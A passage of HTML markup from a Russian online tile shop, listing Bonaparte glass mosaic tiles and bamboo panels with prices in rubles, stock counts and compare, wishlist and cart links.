                          data-action-delete-title="Убрать &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte"
                          data-prodimg="https://i5.storeland.net/3/986/209859952/baec64/atlantis-platinum-plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-bonaparte.jpg"
                          data-id="192344022"
                          data-mod-id="314755513"
                          title="Добавить &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314755513&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte"
                        data-prodimg="https://i5.storeland.net/3/986/209859952/baec64/atlantis-platinum-plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-bonaparte.jpg"
                        data-id="192344022"
                        data-mod-id="314755513"
                        title="Добавить &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=314755513&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314755513&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte?mod_id=314755513" title="Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)" itemprop="url">Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Atlantis-Platinum-Plitka-mozaika-steklyannaya-seraya-chip-24h24-razmer-315-315-4-mm-Bonaparte?mod_id=314755513" title="Быстрый просмотр &laquo;Atlantis Platinum. Плитка мозаика стеклянная, серая, чип 24х24, размер 315*315*4 мм (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314755513"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314817477 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314817477" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314817477" title="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/993/209923185/075a3e/bondi-black-25-steklo-mozaika-seriya-crystal-razmer-chip-25-25-mm-300-300-4-bonaparte.jpg" alt="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)" title="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314817477" title="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)" itemprop="url">Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="601.72"><span title="602 российских рубля"><span class="num">602</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="614 российских рублей"><span class="num">614</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte"
                          data-prodimg="https://i5.storeland.net/3/993/209923185/baec64/bondi-black-25-steklo-mozaika-seriya-crystal-razmer-chip-25-25-mm-300-300-4-bonaparte.jpg"
                          data-id="192373140"
                          data-mod-id="314817477"
                          title="Добавить &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314817477&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte"
                        data-prodimg="https://i5.storeland.net/3/993/209923185/baec64/bondi-black-25-steklo-mozaika-seriya-crystal-razmer-chip-25-25-mm-300-300-4-bonaparte.jpg"
                        data-id="192373140"
                        data-mod-id="314817477"
                        title="Добавить &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=314817477&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314817477&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314817477" title="Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)" itemprop="url">Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Bondi-black-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314817477" title="Быстрый просмотр &laquo;Bondi black-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314817477"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314818156 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314818156" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314818156" title="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/993/209923696/075a3e/bondi-breeze-25-steklo-mozaika-seriya-crystal-razmer-chip-25-25-mm-300-300-4-bonaparte.jpg" alt="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)" title="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314818156" title="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)" itemprop="url">Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="601.72"><span title="602 российских рубля"><span class="num">602</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="614 российских рублей"><span class="num">614</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte"
                          data-prodimg="https://i4.storeland.net/3/993/209923696/baec64/bondi-breeze-25-steklo-mozaika-seriya-crystal-razmer-chip-25-25-mm-300-300-4-bonaparte.jpg"
                          data-id="192373375"
                          data-mod-id="314818156"
                          title="Добавить &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314818156&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte"
                        data-prodimg="https://i4.storeland.net/3/993/209923696/baec64/bondi-breeze-25-steklo-mozaika-seriya-crystal-razmer-chip-25-25-mm-300-300-4-bonaparte.jpg"
                        data-id="192373375"
                        data-mod-id="314818156"
                        title="Добавить &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=314818156&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314818156&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314818156" title="Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)" itemprop="url">Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Bondi-breeze-25-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-25-25-mm-300-300-4-Bonaparte?mod_id=314818156" title="Быстрый просмотр &laquo;Bondi breeze-25 стекло. Мозаика серия CRYSTAL,  размер, чип 25*25 мм: 300*300*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314818156"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314818696 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314818696" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte?mod_id=314818696" title="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/993/209923746/075a3e/bondi-blue-48-steklo-mozaika-seriya-crystal-razmer-chip-48-48-mm-298-298-4-bonaparte.jpg" alt="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)" title="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte?mod_id=314818696" title="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)" itemprop="url">Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="594.86"><span title="595 российских рублей"><span class="num">595</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="607 российских рублей"><span class="num">607</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte"
                          data-prodimg="https://i4.storeland.net/3/993/209923746/baec64/bondi-blue-48-steklo-mozaika-seriya-crystal-razmer-chip-48-48-mm-298-298-4-bonaparte.jpg"
                          data-id="192373500"
                          data-mod-id="314818696"
                          title="Добавить &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314818696&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte"
                        data-prodimg="https://i4.storeland.net/3/993/209923746/baec64/bondi-blue-48-steklo-mozaika-seriya-crystal-razmer-chip-48-48-mm-298-298-4-bonaparte.jpg"
                        data-id="192373500"
                        data-mod-id="314818696"
                        title="Добавить &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=314818696&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314818696&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte?mod_id=314818696" title="Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)" itemprop="url">Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Bondi-blue-48-steklo-Mozaika-seriya-CRYSTAL-razmer-chip-48-48-mm-298-298-4-Bonaparte?mod_id=314818696" title="Быстрый просмотр &laquo;Bondi blue-48 стекло. Мозаика серия CRYSTAL,  размер, чип 48*48 мм: 298*298*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314818696"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314818917 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314818917" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m?mod_id=314818917" title="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/993/209923962/075a3e/bambukovye-riflenye-paneli-tube-old-metal-2800-183-24-1sht-0-5124-kv-m.jpg" alt="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)" title="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                  <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m?mod_id=314818917" title="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)" itemprop="url">Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="2842"><span title="2 842 российских рубля"><span class="num">2 842</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="2 900 российских рублей"><span class="num">2 900</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)"
                          data-produrl="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m"
                          data-prodimg="https://i5.storeland.net/3/993/209923962/baec64/bambukovye-riflenye-paneli-tube-old-metal-2800-183-24-1sht-0-5124-kv-m.jpg"
                          data-id="192373585"
                          data-mod-id="314818917"
